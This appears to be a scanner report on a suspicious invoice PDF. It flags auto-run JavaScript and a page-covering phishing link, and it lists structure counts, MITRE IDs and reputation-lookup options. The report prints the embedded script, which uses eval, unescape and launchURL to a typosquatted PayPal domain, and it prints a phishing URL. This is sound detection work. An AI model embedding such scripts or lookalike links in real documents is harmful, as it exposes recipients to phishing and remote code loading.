 Invoice_84213.pdf
2 findings
PDF · 768 B · looks like: PDF document
Read on this computer, byte by byte. Nothing was opened, run or
uploaded.
critical
PDF contains JavaScript (1 script)
This PDF runs code the moment it opens. Ordinary
documents never do that.
runs when the file is opened; uses eval() to run hidden
code; decodes escaped strings (a shellcode trick);
opens a web address · obj 5 0 · MITRE T1059.007
medium
One link covers most of a page
The whole page is one big invisible button. A
common trick so any click leaves for a phishing
site.
https://paypa1-secure.top/invoice/84213 · MITRE
T1566.002
▶ Fingerprints
▼ PDF structure (pdfid-style) (7 objects)
Keyword Count Hidden Disguised
obj 7 · ·
endobj 7 · ·
stream 1 · ·
endstream 1 · ·
xref 0 · ·
trailer 1 · ·
startxref 0 · ·
/Page 1 · ·
/Encrypt 0 · ·
/ObjStm 0 · ·
/JS 1 · ·
/JavaScript 1 · ·
/AA 0 · ·
/OpenAction 1 · ·
/AcroForm 0 · ·
/JBIG2Decode 0 · ·
/RichMedia 0 · ·
/Launch 0 · ·
/EmbeddedFile 0 · ·
/XFA 0 · ·
/URI 2 · ·
Hidden = found only after unpacking 0 compressed object
streams. Disguised = spelled with #xx escapes. Hover a row
for what it means. Entropy 5.18/8 · %%EOF markers 1 · bytes
after the end 0.
▼ JavaScript in this PDF (1)
obj 5 0 · runs when the file is opened · 114 characters
uses eval() to run hidden code; decodes escaped strings
(a shellcode trick); opens a web address
var t = unescape("%u0041%u0042"); eval("app.al
ert(1)"); app.launchURL("https://paypa1-secur
e.top/track.js", true);
▶ Actions (2)
▶ About this PDF
▼ Links found inside this file (2)
critical
https://paypa1-secure.top/track.js
in macro or script code · JavaScript in obj 5 0
paypa1-secure.top uses '1' instead of 'l' (PayPal);
track.js; .top
critical
https://paypa1-secure.top/invoice/84213
clickable link · link on page 1 · covers the whole
page
paypa1-secure.top uses '1' instead of 'l' (PayPal);
.top
Test these links (2)
Check phishing lists
Open on the Links tab
Copy defanged list
Checks run on a free VirusTotal key, about 4 a minute, so a
long list takes a little while. These links also appear on the
Links tab with the usual checks.
▶ Indicators of compromise (2)
LOOK THIS FILE UP BY ITS FINGERPRINT
VirusTotal
Hybrid Analysis
MalwareBazaar
Only the fingerprint is sent. The file itself never leaves your
computer, so nobody else can ever see your document.